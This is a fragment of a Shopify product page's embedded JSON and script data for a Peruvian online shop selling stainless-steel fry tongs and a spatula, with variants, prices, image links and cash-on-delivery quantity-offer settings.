  {"id":6769414570190,"title":"PINZAS DE FRITURA","handle":"filtro-de-fritura","description":"\u003cdiv\u003e﻿\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/ENVIO_RAPIDO_Mesa_de_trabajo_1_c0a4ae19-6f2c-462a-85e8-299523c04679_480x480.png?v=1629927090\" width=\"363\" height=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\u003c\/h6\u003e\n\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e⭐\u003c\/span\u003e¡ESCURRE EL ACEITE EN SEGUNDOS!⭐\u003c\/h6\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0173\/6140\/4004\/files\/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068\" width=\"275\" height=\"275\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0173\/6140\/4004\/files\/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e¡DE ACERO INOXIDABLE!✅\u003c\/h6\u003e\n\u003cp\u003e.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H0c9d26ce044d4352b4dbbb57ac0b5609C.jpg?width=1000\u0026amp;height=1000\u0026amp;hash=2000\" width=\"365\" height=\"366\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e🔥\u003c\/span\u003e¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥\u003c\/h6\u003e\n\u003cp\u003e.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hf1d29ca9857840fcb4afe57a030e14bfW.jpg\" width=\"385\" height=\"385\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥¡OFERTA EXCLUSIVA VIA WEB!🔥\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eLLEVE NUESTRA ESPÁTULA A S\/.22✅\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e👉🏼PRECIO REGULAR, SIN PROMOCIÓN S\/61👈🏼\u003c\/h6\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/61_480x480.jpg?v=1631735429\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/61_480x480.jpg?v=1631735429\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\"\u003e 🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg height=\"339\" width=\"339\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/mainimage5Pinzas-antiadherentes-para-cocinar-a-la-parrilla-pinzas-de-acero-inoxidable-para-pescado-frito-pinza-para_480x480.jpg?v=1631735459\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e 🚨PROMOCIÓN POR TIEMPO LIMITADO🚨\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\u003c\/h6\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_9fe82f94-a7a0-459e-adf5-8d15fd420483_480x480.png?v=1624400383\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"386\" height=\"119\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"404\" height=\"355\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373\"\u003e\n\u003c\/div\u003e\n\u003cdiv\u003ePINZAS DE FRITURA\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e","published_at":"2021-09-15T14:43:44-05:00","created_at":"2021-09-14T16:48:14-05:00","vendor":"TodoAUltimaHora","type":"","tags":[],"price":5800,"price_min":5800,"price_max":8000,"available":true,"price_varies":true,"compare_at_price":12000,"compare_at_price_min":12000,"compare_at_price_max":12000,"compare_at_price_varies":false,"variants":[{"id":40274068111566,"title":"✅ 01 PINZA","option1":"✅ 01 PINZA","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095751374,"product_id":6769414570190,"position":1,"created_at":"2021-09-14T16:50:23-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274068111566]},"available":true,"name":"PINZAS DE FRITURA - ✅ 01 PINZA","public_title":"✅ 01 PINZA","options":["✅ 01 PINZA"],"price":5800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499003598,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274074403022,"title":"✅ 02 PINZAS","option1":"✅ 02 PINZAS","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095882446,"product_id":6769414570190,"position":2,"created_at":"2021-09-14T16:50:24-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274074403022]},"available":true,"name":"PINZAS DE FRITURA - ✅ 02 PINZAS","public_title":"✅ 02 PINZAS","options":["✅ 02 PINZAS"],"price":6800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498938062,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274075713742,"title":"✅ PINZA + ESPÁTULA DE ACERO","option1":"✅ PINZA + ESPÁTULA DE ACERO","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28989480960206,"product_id":6769414570190,"position":7,"created_at":"2021-09-15T14:39:44-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1200,"height":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784","variant_ids":[40274075713742]},"available":true,"name":"PINZAS DE FRITURA - ✅ PINZA + ESPÁTULA DE ACERO","public_title":"✅ PINZA + ESPÁTULA DE ACERO","options":["✅ PINZA + ESPÁTULA DE ACERO"],"price":8000,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21268526137550,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"],"featured_image":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","options":["Size🔥SELECCIONE SU OFERTA🔥"],"media":[{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499003598,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498938062,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498905294,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498970830,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499036366,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499069134,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","width":1000},{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21268526137550,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e﻿\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/ENVIO_RAPIDO_Mesa_de_trabajo_1_c0a4ae19-6f2c-462a-85e8-299523c04679_480x480.png?v=1629927090\" width=\"363\" height=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\u003c\/h6\u003e\n\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e⭐\u003c\/span\u003e¡ESCURRE EL ACEITE EN SEGUNDOS!⭐\u003c\/h6\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0173\/6140\/4004\/files\/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068\" width=\"275\" height=\"275\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0173\/6140\/4004\/files\/01_cc7c8a30-3920-4468-9dde-f15c91b682c1_480x480.gif?v=1598840068\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e¡DE ACERO INOXIDABLE!✅\u003c\/h6\u003e\n\u003cp\u003e.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H0c9d26ce044d4352b4dbbb57ac0b5609C.jpg?width=1000\u0026amp;height=1000\u0026amp;hash=2000\" width=\"365\" height=\"366\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e🔥\u003c\/span\u003e¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥\u003c\/h6\u003e\n\u003cp\u003e.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hf1d29ca9857840fcb4afe57a030e14bfW.jpg\" width=\"385\" height=\"385\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch6 style=\"text-align: center;\"\u003e.\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥¡OFERTA EXCLUSIVA VIA WEB!🔥\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eLLEVE NUESTRA ESPÁTULA A S\/.22✅\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e👉🏼PRECIO REGULAR, SIN PROMOCIÓN S\/61👈🏼\u003c\/h6\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/61_480x480.jpg?v=1631735429\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/61_480x480.jpg?v=1631735429\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\"\u003e 🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg height=\"339\" width=\"339\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/mainimage5Pinzas-antiadherentes-para-cocinar-a-la-parrilla-pinzas-de-acero-inoxidable-para-pescado-frito-pinza-para_480x480.jpg?v=1631735459\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e\u003cspan\u003e 🚨PROMOCIÓN POR TIEMPO LIMITADO🚨\u003c\/span\u003e\u003c\/h6\u003e\n\u003ch6 style=\"text-align: center;\"\u003e🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\u003c\/h6\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/BOTON_COMPRAR_9fe82f94-a7a0-459e-adf5-8d15fd420483_480x480.png?v=1624400383\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"386\" height=\"119\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"404\" height=\"355\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/COMPRA_TUM_cd38047c-dead-446c-b542-9396953e5670_480x480.png?v=1624400373\"\u003e\n\u003c\/div\u003e\n\u003cdiv\u003ePINZAS DE FRITURA\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":270403272910,"handle":"juegos","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-08-11T22:13:23-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"ARTICULOS HOGAREÑOS","body_html":""},{"id":264059846862,"handle":"frontpage","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-05-01T14:04:08-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Rebajas por Apertura","body_html":""},{"id":264308981966,"handle":"todos-los-productos","updated_at":"2025-11-15T07:11:48-05:00","published_at":"2021-05-05T14:09:41-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"TODOS LOS PRODUCTOS","body_html":""}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1761069372543,"type":"quantity-offer","isActive":true,"name":"OFERTA ARTISTRY ","pIds":["10342466486610"],"offers":[{"pos":0,"title":"2 UNIDADES","qty":2,"ds":{"t":"fixed","v":2900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"DÚO RENOVADOR","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgb(250, 250, 250)"},{"pos":1,"title":"3 UNIDADES","qty":3,"ds":{"t":"fixed","v":7800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TRATAMIENTO COMPLETO","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"1 UNIDAD ","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgb(223, 85, 21)","selBgC":"rgba(254,243,199,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763692382512,"type":"quantity-offer","isActive":true,"name":"liver","pIds":["10414895202642"],"offers":[{"pos":0,"title":"LLEVA 1 LIVER","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"Lleva 2 unidades (en PROMOCION)","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS PEDIDO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"Lleva 3 LIVER","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"EL MAS AHORRADOR OFERTA ESPECIAL","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768182681371,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527612272978"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION UNICA","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768184454009,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527614402898"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor 